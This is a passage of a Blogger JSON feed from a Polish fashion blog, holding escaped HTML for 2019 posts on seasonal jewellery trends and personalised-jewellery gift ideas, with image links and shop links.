target=\"_blank\"\u003E(monogram initial ring)\u003C\/a\u003E? Mogą świetnie dopełnić stylizację, jednocześnie przywołując wspomnienia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GfzK9RhJsnZtlogPHbUZvv2fwNFqcP5WdklcZa_u_LUBR0F5XGXgEMLRy9YbKITkkSdARIF2Vc8WtI1p2WRaDpk7jnvY2zpcbLZ-XjkOH4wZWANX74iX9jNe3qKPFORvfbuogunwQCSA\/s1600\/m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4GfzK9RhJsnZtlogPHbUZvv2fwNFqcP5WdklcZa_u_LUBR0F5XGXgEMLRy9YbKITkkSdARIF2Vc8WtI1p2WRaDpk7jnvY2zpcbLZ-XjkOH4wZWANX74iX9jNe3qKPFORvfbuogunwQCSA\/s640\/m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nBRANSOLETKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNadal modne te cienkie, delikatne i łączone. Często zaczyna się spotykać znów, modne kilka lat temu bransoletki na sznurku oraz skórzanym pasku. Warto zwrócić uwagę, aby bransoletka miała jakiś \"temat przewodni\" na przykład napis, znak - coś co będzie nas w pewien sposób symbolizować.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1lBcxEPbSNF-KZLARjTnWn-JW0V_PRBwUX0NgDB34mLot7Q9szRwuW6OOOqByM0FNnxZa5e-vdM07asW6A_ANIp61C2xz2KDjdJ9EZPdFaPMPUMDQSlVGyv_boEnZ0CODrSGPxz7aFZ9y\/s1600\/f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1lBcxEPbSNF-KZLARjTnWn-JW0V_PRBwUX0NgDB34mLot7Q9szRwuW6OOOqByM0FNnxZa5e-vdM07asW6A_ANIp61C2xz2KDjdJ9EZPdFaPMPUMDQSlVGyv_boEnZ0CODrSGPxz7aFZ9y\/s640\/f.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nKOLCZYKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZawsze będę powtarzać, że kolczyki tak naprawdę zależą od charakteru. Cicha skromna osoba rzadko kiedy ubierze wielkie, ekstrawaganckie kolczyki, raczej skupia się na delikatniejszych wzorach. Warto wziąć pod uwagę, że aktualnie modne są kolczyki złote, bardziej wyróżniające się w tłumie - prawda jest taka, że one mogą ze zwykłej stylizacji stworzyć nagle coś wow! Są jednak osoby - na przykład takie jak ja, na których długie kolczyki nie wyglądają atrakcyjnie, dlatego zawsze noszą douszne, które potrafią być równie wyszukane.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YBQz1NtoaaHzdzYmAXac57VwMnkUuLAP2eYqGZx0KyHfW87eEtDHEzvTsnQWephvYb5v4f0pJwI_xEwIsnnsAJCI3xzI6UTgYux7St4wEUFNq-3A5qjy3qz1z4lZzgjkPwmC8OSyakaW\/s1600\/aa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"1600\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YBQz1NtoaaHzdzYmAXac57VwMnkUuLAP2eYqGZx0KyHfW87eEtDHEzvTsnQWephvYb5v4f0pJwI_xEwIsnnsAJCI3xzI6UTgYux7St4wEUFNq-3A5qjy3qz1z4lZzgjkPwmC8OSyakaW\/s640\/aa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3496644010247396994\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/10\/modna-bizuteria-zima-2019.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3496644010247396994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3496644010247396994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/10\/modna-bizuteria-zima-2019.html","title":"Modna biżuteria - zima 2019"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0MfwUSxwh38tOlVO9-OMg1z2T6WiEs7vVaB4s0skSyQQ1XFTkQ35EFPBfK58UAmOl3dHnxB6zopPC8FfOOOZQyzHNv8zxRWo4nbLGaOjIocPACOz11xWMK2OaPkFxw3UeflgbBdAj7ZrU\/s72-c\/girl-2366438_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6691761885870323059"},"published":{"$t":"2019-08-21T13:31:00.000+02:00"},"updated":{"$t":"2019-08-21T13:31:09.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Pomysł na prezent dla kobiety na każdą okazję"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nMy kobiety lubimy być obdarowywane nawet bez okazji, ale są chwile podczas których przede wszystkim mężczyźni zastanawiają się czym obdarować swoje drugie połówki, mamy, babcie, czy koleżanki. Idealny prezent, pasujący na każdą okazję, jedyny - niepowtarzalny, a zarazem bardzo kobiecy, czyli personalizowana biżuteria.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN\/s1600\/DSC01252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN\/s640\/DSC01252.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nJeśli ważna dla nas kobieta otrzyma biżuterię wykonaną na zamówienie (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/\"\u003Ecustomized jewelry\u003C\/a\u003E) poczuje się na pewno wyjątkowo doceniona. Ktoś musiał się pofatygować osobiście, a nie kupić w sklepie na odczepne pierwsze lepsze świecidełka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2hXaF4NCAMWRUAunHqqRR3LWi-eJCCfHwY19KnUQosxXPo58RIzT_WmYXPxDNCboh3RD1u-9o6mhs-zSCAeXyxv8A03h9rYWgywIcjfkhLP-_xSzj4jiuXLoqbkscW38nFv_o61Zi1lc\/s1600\/BeFunky-collage+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2hXaF4NCAMWRUAunHqqRR3LWi-eJCCfHwY19KnUQosxXPo58RIzT_WmYXPxDNCboh3RD1u-9o6mhs-zSCAeXyxv8A03h9rYWgywIcjfkhLP-_xSzj4jiuXLoqbkscW38nFv_o61Zi1lc\/s640\/BeFunky-collage+%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOsobiście najbardziej ucieszyłabym się z niestandardowego naszyjnika (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/name-necklace\"\u003Ecustom necklace\u003C\/a\u003E) na przykład z imieniem, ważną datą, wydarzeniem, czy nawet ukrytym zdjęciem. Taka zawieszka może przysporzyć wiele radości i wspomnień.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qexN8vzor2nLZNSG5Zoy7Y42Ez6MxlbLZCQdjEPVSJWU2zQA7CyVT0rr41yBlQs3jTwogGrx0jT1FrPhELwYdwSfM6C8C1Wi0fOXb3_6MKVrxUyBcWHXo0j69pgEXSlCymgolsB7TrOr\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-qexN8vzor2nLZNSG5Zoy7Y42Ez6MxlbLZCQdjEPVSJWU2zQA7CyVT0rr41yBlQs3jTwogGrx0jT1FrPhELwYdwSfM6C8C1Wi0fOXb3_6MKVrxUyBcWHXo0j69pgEXSlCymgolsB7TrOr\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nŚwietnym pomysłem na Dzień Matki są podwójne naszyjniki - dla mamy i dziecka (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/personalized-mother-child-necklace-with-birthstones-silver\"\u003Emother and child necklace\u003C\/a\u003E). To idealna podpowiedź dla ojców, szukających inspiracji na wspólny prezent z dzieckiem na majowe święto.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja6i2NSrdY0h4zHQuoNreROoLAs8Iz5wTZFhdukKeGqr706GVikjq0pX3ko42wzlJi5HwzTx1tA6J1oE7R_Fcfsk5QIbPd6LWmH7MWMFpaVS1RD1SCTnJweoXvw8gpANr5B-E7imz-UfxD\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja6i2NSrdY0h4zHQuoNreROoLAs8Iz5wTZFhdukKeGqr706GVikjq0pX3ko42wzlJi5HwzTx1tA6J1oE7R_Fcfsk5QIbPd6LWmH7MWMFpaVS1RD1SCTnJweoXvw8gpANr5B-E7imz-UfxD\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRocznica? Kolejny ciekawy pomysł na prezent dla dziewczyny (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/cute-necklaces-for-girlfriend\"\u003Enecklace for girlfriend\u003C\/a\u003E), czyli połączone imiona? serca? daty?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFNqvLBNSxZLIoqRYwDUZz0od9X-T4B2ju1ShlXWEDcKBqJAuGZBTEn3S2VJ3zDW4keoeBtHNQ6sVi7aeHrtoCxnZ9thfpp7XbneVLjdCS90ssj2-bgpAx-TYluT-kLzJ78fQJe0u-ZMJo\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFNqvLBNSxZLIoqRYwDUZz0od9X-T4B2ju1ShlXWEDcKBqJAuGZBTEn3S2VJ3zDW4keoeBtHNQ6sVi7aeHrtoCxnZ9thfpp7XbneVLjdCS90ssj2-bgpAx-TYluT-kLzJ78fQJe0u-ZMJo\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCiekawym rozwiązaniem są także wisiorki z monogramem (\u003Ca href=\"https:\/\/www.getnamenecklace.com\/monogram-necklaces\"\u003Emonogrammed necklace\u003C\/a\u003E). W ten sposób można w miły sposób zaakcentować personalizowany prezent. Może to być pierwsza litera imienia, albo nawet Wasze inicjały. Pole do popisu pozostawiam tym, którzy marzą o zrobieniu wyjątkowego prezentu bliskiej im kobiecie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMCcHarIJxUolVIJ4FYiKaqm9mh1Z1PvY1xNkFp2fRtL8pvsXHodirBvnJ4gPf-XW6hjrDNpdtKxXfzL6n3b1HdRj0T6M_Sc0iPKXmatVFWRQLuW08_BZFL_I98jaNnXDAbXW-0MXPpxx\/s1600\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1379\" data-original-width=\"1600\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMCcHarIJxUolVIJ4FYiKaqm9mh1Z1PvY1xNkFp2fRtL8pvsXHodirBvnJ4gPf-XW6hjrDNpdtKxXfzL6n3b1HdRj0T6M_Sc0iPKXmatVFWRQLuW08_BZFL_I98jaNnXDAbXW-0MXPpxx\/s640\/BeFunky-collage+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTe i wiele innych pomysłów, nie tylko naszyjników, ale także personalizowanych bransoletek czy pierścionków znajdziecie na stronie\u0026nbsp;\u003Ca href=\"https:\/\/www.getnamenecklace.com\/\" target=\"_blank\"\u003EGetnamenecklace.com\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6691761885870323059\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/08\/pomys-na-prezent-dla-kobiety-na-kazda.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6691761885870323059"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6691761885870323059"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2019\/08\/pomys-na-prezent-dla-kobiety-na-kazda.html","title":"Pomysł na prezent dla kobiety na każdą okazję"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN\/s72-c\/DSC01252.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-8297479595041467912"},"published":{"$t":"2019-07-23T17:12:00.000+02:00"},"updated":{"$t":"2019-07-23T17:12:13.771+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biżuteria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Modna biżuteria na lato 2019"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nMyślę, że każda osoba, która choć trochę śledzi aktualne trendy może przyznać, że w tym sezonie pojawiły się nowe perełki, jeśli chodzi o stylową biżuterię.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A1m5kLQ5SbTcgJfTbZY-DE-pBivGr3MHiIus61gEFOZPlTfSgArqOoCHlbFrDZvmkq17rXeSHsOVmH-_hn4lEG_li56_OQs7c8puTmTsk7ZH7OUA9z6YanoXcR2gdCyVqHUwq_JWwf7i\/s1600\/woman-1149909_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1074\" data-original-width=\"1600\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1A1m5kLQ5SbTcgJfTbZY-DE-pBivGr3MHiIus61gEFOZPlTfSgArqOoCHlbFrDZvmkq17rXeSHsOVmH-_hn4lEG_li56_OQs7c8puTmTsk7ZH7OUA9z6YanoXcR2gdCyVqHUwq_JWwf7i\/s640\/woman-1149909_1920.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nKOLCZYKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZdecydowanie każdy inny, a czym więcej dziurek w uchu tym lepiej. Modne designy dzielą się na dwa typy - skromne i eleganckie oraz kolorowe i kreatywne.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1qQJ-J2mzV1fe_uHAR8cP5BatgxdRss6wYA9Qf-eqGjfCR036bp67iz2aAFYyB-JY98cM6wltfWWcYbDskX00_EYJN_TcJzG2Sw5LZlKlo7z8I022Acz1uF2tUPH4ZpEYSup7ZDuR0aX\/s1600\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC1qQJ-J2mzV1fe_uHAR8cP5BatgxdRss6wYA9Qf-eqGjfCR036bp67iz2aAFYyB-JY98cM6wltfWWcYbDskX00_EYJN_TcJzG2Sw5LZlKlo7z8I022Acz1uF2tUPH4ZpEYSup7ZDuR0aX\/s640\/BeFunky-collage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nBRANSOLETKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNa rękach panuje skromność. Cienkie, ledwo zauważalne srebrne łańcuszki dodają dziewczęcego uroku i skromności każdej kobiecie. Taki typ biżuterii pasuje do każdej okazji i każdego stylu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHbkXn19SJPTlSRcsBer34YJTz2w4vT2XavJ0NLC3V-J0DriLHQaUW40Je6ay6tTE0rx3FbEo1RFOlhvnUKcXxKHJT41kF4g8wC5nhwb5j5rHsPus4srFNjfWl-XPJO2arcLRyZ8lu5zl\/s1600\/2cb2165f07d147d2aac12129176e5eb2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"450\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHbkXn19SJPTlSRcsBer34YJTz2w4vT2XavJ0NLC3V-J0DriLHQaUW40Je6ay6tTE0rx3FbEo1RFOlhvnUKcXxKHJT41kF4g8wC5nhwb5j5rHsPus4srFNjfWl-XPJO2arcLRyZ8lu5zl\/s640\/2cb2165f07d147d2aac12129176e5eb2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nŁAŃCUSZKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAktualnie modne są łańcuszki łączone, tematyczne i przeplatane. Dane ozdoby na łańcuszku mogą symbolizować nasze zainteresowania, czy też nastrój. Łańcuszki z łączeniami są bardzo skromne, ponieważ mają tylko kilka wisiorków, oddalonych od siebie, co wygląda bardzo optycznie. Następnym typem, który osobiście bardzo lubię, są łańcuszki przeplatane, gdzie jedna część przechodzi przez drugą i zwisa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH3rDRbwbfbg9sguZ46toLjZGjhqeOnzs0jwWIFY8xEMNVy8PlpbBInze3JhJUbRqS3_u5duukDm7t7AtWVvNrT_2uEI9CbXOUt81VUo45CihhdNXxnE5xBrv1LbvdovnIuqw9w28dG0k8\/s1600\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"631\" data-original-width=\"1600\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH3rDRbwbfbg9sguZ46toLjZGjhqeOnzs0jwWIFY8xEMNVy8PlpbBInze3JhJUbRqS3_u5duukDm7t7AtWVvNrT_2uEI9CbXOUt81VUo45CihhdNXxnE5xBrv1LbvdovnIuqw9w28dG0k8\/s640\/BeFunky-collage+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPIERŚCIONKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTego lata modne są\u0026nbsp;\u003Ca href=\"https:\/\/www.topsilver.pl\/pierscionki-cat-11\" target=\"_blank\"\u003Epierścionki srebrne\u003C\/a\u003E, wzbogacone o jedną ozdobę, którą najczęściej są cyrkonie, bądź perełka. Często spotyka się także tematyczne wzory.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XB4l7t1WmQcfa_IhtM68qztRDAKLh9BaGkLW5RVkwq1SQg736IjSsRjlAu5gEjnIRu62xBMyWZdt28HfDUrthwjGSAl53KKGjaoC2b3reZd6XXeiKihC4vVzzNcO4gwkrenKTE1ifypw\/s1600\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XB4l7t1WmQcfa_IhtM68qztRDAKLh9BaGkLW5RVkwq1SQg736IjSsRjlAu5gEjnIRu62xBMyWZdt28HfDUrthwjGSAl53KKGjaoC2b3reZd6XXeiKihC4vVzzNcO4gwkrenKTE1ifypw\/s640\/BeFunky-collage+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nSPINKI\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPowracają lata 90., a wraz z nimi spinki do włosów! Kiedyś były hitem, później nosiły je tylko małe dziewczynki, a znów zakładają je dorosłe kobiety! Wzorów i motywów z dnia na dzień przybywa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffTUaj333oTCFPq_oL2NFUNdxFoeN-tb2xdPTxy-gNI8hT0_6O3uCvSM2-F5sSGXlehOVcDkLECtMva7mq229MWQuymUQr5W_vjQQPReie41gbPQKv2uA5Y_Myqa6FDQ06h_aHPgbr0j8\/s1600\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 